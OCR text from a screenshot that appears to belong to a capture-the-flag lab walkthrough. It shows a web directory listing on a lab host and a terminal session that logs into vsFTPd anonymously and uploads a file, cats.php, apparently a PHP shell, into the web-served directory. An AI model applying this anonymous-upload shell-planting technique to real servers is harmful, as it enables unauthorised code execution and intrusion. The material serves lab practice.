 Index of /files/ftp
http://10.10.50.138/files/ftp/
Import bookmarks... Parrot OS Hack The Box OSINT Se
Index of /files/ftp
Name Last modified Size Description
Parent Directory
cats.php
Apache/2.4.18 (Ubuntu) Server at 10.10.50.138 Port 80
[root@parrot]-[/home/user]
#ftp 10.10.50.138 21
Connected to 10.10.50.138.
220 (vsFTPd 3.0.3)
acy and Security Learning Resources
Name (10.10.50.138:user): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd ftp/
250 Directory successfully changed.
ftp> put cats.php
local: cats.php remote: cats.php
229 Entering Extended Passive Mode (|||8759|)
150 Ok to send data.
100% |***********************************| 5494 54.01 MiB/s 00:00 ETA
226 Transfer complete.
5494 bytes sent in 00:00 (56.34 KiB/s)
ftp>